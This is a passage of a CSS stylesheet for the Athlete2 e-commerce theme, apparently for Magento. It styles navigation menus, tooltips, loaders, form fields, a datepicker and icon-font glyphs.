.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
